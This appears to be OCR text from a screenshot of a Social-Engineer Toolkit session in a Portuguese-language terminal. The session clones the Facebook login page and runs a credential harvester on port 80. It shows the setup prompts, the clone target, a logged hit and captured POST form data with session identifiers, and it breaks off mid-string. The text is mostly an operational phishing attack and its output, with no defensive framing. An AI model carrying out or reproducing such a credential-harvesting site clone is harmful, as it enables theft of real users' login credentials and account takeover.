 Console n.º 1
Arquivo Ações Editar Exibir Ajuda
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.2.163]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://pt-br.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.163 - - [08/Oct/2021 17:41:03] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------312453405133695786901465829111
Content-Disposition: form-data; name="ts"
1633725665499
-----------------------------312453405133695786901465829111
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"oj9tir:bs7o4u:0jujmd","app_id":"256281040558","posts":[["falco:bd_
pdc_signals",{"e":"{\"asid\":\"da8b9265-c3d0-4bb9-ac27-502adb39e7e5\",\"ct\":1618437631,\"sjd\"
:\"Pt3A2V+BWD0UhERp6CefMzXaSUEq8fVAv7Pfy2qVM6ClWta1u6q9HKmuNbT4Q9ODCg4hoXBDDynAAvOuJTs3SbmEH8N+
FEU98O8G28BPpaUPew9a9zZoUQ6FExiNP2bDl9OILJtXy4yWrYRE6m82fw==\",\"sid\":-1}","r":1,"d":"$^|Acai3